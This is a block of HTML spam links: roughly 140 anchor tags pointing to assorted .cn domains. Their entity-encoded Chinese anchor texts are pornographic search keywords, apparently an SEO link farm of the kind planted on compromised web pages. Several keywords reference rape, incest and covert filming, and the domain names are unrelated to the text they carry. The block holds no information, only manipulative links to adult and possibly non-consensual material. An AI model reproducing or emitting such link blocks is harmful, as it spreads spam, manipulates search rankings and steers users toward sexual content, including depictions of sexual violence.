<a href="http://saogo.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sysc888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://akspic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://fzmgsy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;97&#x4E00;&#x533A;&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://woschool.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://518cj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://yy-sy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://hgxi.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x742A;&#x742A;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://360y.net.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dishack.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ico6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://htdt168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FAE;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://emolite.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://dc-986.cn" target="_blank">&#x6B27;&#x7F8E;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linertrade.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://booa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://melblang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://kbdv.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;lutube&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zlbf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://plantprotein.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://xinshanqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aolisi-f.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://shopping023.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tjkld.com.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqtldz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gmdgyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://free770.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beishusoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x8272;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://bmokj.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hao123cn.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aswu.cn" target="_blank">&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cqhdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://kcjq.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x66F0;&#x66F0;&#x66F0;88av</a>|
<a href="http://ltlcz.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://c825.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://shoesec.cn" target="_blank">&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56D7;&#x4EA4;</a>|
<a href="http://benwee.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://whglc.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x719F;&#x6BDB;&#x8338;&#x8338;A&#x6BDB;&#x7247;</a>|
<a href="http://waishuo.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://jyljmm.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buaacoding.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://h-promos.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://711km.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://epmp.cn" target="_blank">&#x6E2F;&#x53F0;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;av</a>|
<a href="http://haowu.org.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://qchliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://appmaster.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ditwo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sztsg.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://zevizo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://supremedia.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szkjfz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://oiuyrv.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://booa.com.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://aghi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;</a>|
<a href="http://inob.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://bojl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://meitaotu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nzrcrxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7F51;&#x5740;</a>|
<a href="http://canadameet.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://sdgcw.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://nxib.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;</a>|
<a href="http://i2029.cn" target="_blank">99v&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://027dns.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;app</a>|
<a href="http://baojieco.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dzmjj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E13;&#x533A;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x719F;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kcjq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x604B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbccc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://tjtongying.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://whemarketing.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://360y.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hljhospital.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://coukang.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mingdutiyu.cn" target="_blank">&#x65E0;&#x7801;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://saoteng.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;Av&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edueasel.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hellonextwatches.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://laxing.com.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x65E0;&#x906E;&#x6321;av&#x65E0;&#x7801;</a>|
<a href="http://omrwmam.cn" target="_blank">www.&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://shqxmqczl.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x8001;&#x4EBA;</a>|
<a href="http://my12.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2228;&#x89C6;&#x9891;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://giftcourcer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x6EE1;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://suikuan.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://365ktt.cn" target="_blank">&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://jdlfj.cn" target="_blank">&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://msyh104.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;97&#x4E00;&#x533A;&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://a670.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdgcw.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://fangkexitong.cn" target="_blank">&#x56FD;&#x4EA7;a &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://esyv.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x8DDF;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://gpor.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://kemeile.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://xinchen88.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fpweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7535;&#x5F71;&#x9662;&#x4E4B;&#x6BDB;&#x7247;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shopping023.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://zhimahui.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
